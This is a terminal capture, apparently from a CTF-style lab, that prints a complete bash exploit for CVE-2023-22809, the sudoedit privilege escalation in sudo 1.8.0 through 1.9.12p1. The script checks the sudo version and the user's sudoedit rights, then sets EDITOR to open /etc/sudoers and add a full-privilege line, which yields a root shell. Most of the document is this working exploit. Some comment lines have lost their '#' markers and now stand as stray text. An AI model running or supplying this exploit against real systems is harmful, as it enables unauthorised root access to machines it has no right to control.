 ┌──(root💀kali)-[/opt/Juggernaut/Ubuntu16]
└─# vim CVE-2023-22809.sh
┌──(root💀kali)-[/opt/Juggernaut/Ubuntu16]
└─# cat CVE-2023-22809.sh
#!/usr/bin/env bash
#
# Exploit Title: sudo 1.8.0 - 1.9.12p1 - Privilege Escalation
#
# Exploit Author: n3m1.sys
# CVE: CVE-2023-22809
# Date: 2023/01/21
# Vendor Homepage: https://www.sudo.ws/
# Software Link: https://www.sudo.ws/dist/sudo-1.9.12p1.tar.gz
# Version: 1.8.0 to 1.9.12p1
# Tested on: Ubuntu Server 22.04 - vim 8.2.4919 - sudo 1.9.9
#
# Running this exploit on a vulnerable system allows a localiattacker to gain
# a root shell on the machine.
#
# The exploit checks if the current user has privileges to run sudoedit or
# sudo -e on a file as root. If so it will open the sudoers file for the
# attacker to add a line to gain privileges on all the files and get a root
# shell.
Checks the version
Checks if user can run
sudoedit
if ! sudo --version | head -1 | grep -qE '(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)$'
then
    echo "> Currently installed sudo version is not vulnerable"
    exit 1
fi
EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\(ALL : ALL\)' | cut -d ')' -f 2-)
if [ -z "$EXPLOITABLE" ]; then
    echo "> It doesn't seem that this user can run sudoedit as root"
    read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2
else
    echo "> BINGO! User exploitable"
fi
echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
echo "$USER ALL=(ALL:ALL) ALL"
read -n 1 -s -r -p "Press any key to continue..."
EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
sudo su root
exit 0